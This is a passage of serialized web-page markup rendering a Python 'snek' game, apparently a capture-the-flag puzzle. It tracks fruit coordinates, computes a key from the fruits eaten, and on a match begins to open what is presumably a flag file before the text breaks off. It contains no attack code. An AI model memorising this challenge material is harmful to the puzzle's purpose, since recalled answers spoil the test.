number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["actual_snek ",["$","span",null,{"className":"token operator","children":"="}]," deque",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["direction_facing ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["current_frozen_set ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["fruits_eaten ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# generate map"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    entire_map ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"''"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," xcoord ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],"SIZE",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        row ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"''"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," ycoord ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],"SIZE",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token comment","children":"# mark snek body"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"xcoord",["$","span",null,{"className":"token punctuation","children":","}],"ycoord",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"in"}]," actual_snek",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                row",["$","span",null,{"className":"token operator","children":"+="}],["$","span",null,{"className":"token string","children":"'#'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token comment","children":"# mark food"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"xcoord",["$","span",null,{"className":"token punctuation","children":","}],"ycoord",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"in"}]," fruit",["$","span",null,{"className":"token punctuation","children":"["}],"current_frozen_set",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                row",["$","span",null,{"className":"token operator","children":"+="}],["$","span",null,{"className":"token string","children":"'o'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            row",["$","span",null,{"className":"token operator","children":"+="}],["$","span",null,{"className":"token string","children":"'.'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        entire_map",["$","span",null,{"className":"token operator","children":"+="}],"row",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token string","children":"'\\n'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"entire_map",["$","span",null,{"className":"token punctuation","children":","}],"flush",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    inp ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"input"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek? '"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"strip",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token builtin","children":"len"}],["$","span",null,{"className":"token punctuation","children":"("}],"inp",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        inp_val ",["$","span",null,{"className":"token operator","children":"="}]," inp",["$","span",null,{"className":"token comment","children":"#.popleft()"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token builtin","children":"isinstance"}],["$","span",null,{"className":"token punctuation","children":"("}],"inp_val",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"or"}]," inp_val",["$","span",null,{"className":"token punctuation","children":"."}],"isdigit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            inp_val ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"inp_val",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token comment","children":"#inp_val -= 1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"for"}]," _ ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],"inp_val",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                snek16 ",["$","span",null,{"className":"token operator","children":"="}]," actual_snek",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                coords ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"snek16",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," direction_facing",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token punctuation","children":","}],"snek16",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," direction_facing",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# off screen"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"if"}]," coords",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek dead :('"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"if"}]," coords",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":">="}],"SIZE",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek dead :('"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"if"}]," coords",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek dead :('"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"if"}]," coords",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":">="}],"SIZE",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek dead :('"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                actual_snek",["$","span",null,{"className":"token punctuation","children":"."}],"appendleft",["$","span",null,{"className":"token punctuation","children":"("}],"coords",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"if"}]," coords ",["$","span",null,{"className":"token keyword","children":"in"}]," fruit",["$","span",null,{"className":"token punctuation","children":"["}],"current_frozen_set",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"coords",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    current_frozen_set",["$","span",null,{"className":"token operator","children":"+="}],["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    actual_snek",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"coords",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    fruits_eaten",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"coords",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token comment","children":"# if through all 10 frozen sets"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"if"}]," current_frozen_set ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token builtin","children":"len"}],["$","span",null,{"className":"token punctuation","children":"("}],"fruit",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        total",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token keyword","children":"for"}]," xcoord",["$","span",null,{"className":"token punctuation","children":","}],"ycoord ",["$","span",null,{"className":"token keyword","children":"in"}]," fruits_eaten",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            total ",["$","span",null,{"className":"token operator","children":"="}]," total",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token number","children":"1337"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            total ",["$","span",null,{"className":"token operator","children":"*="}]," SIZE",["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token number","children":"2"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token comment","children":"# at this point, total = 534800"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            total ",["$","span",null,{"className":"token operator","children":"+="}]," xcoord",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"20"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ycoord\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token keyword","children":"if"}]," key ",["$","span",null,{"className":"token operator","children":"=="}]," total",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek happy :D'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"open"}],["$","span",null,{"className":"token 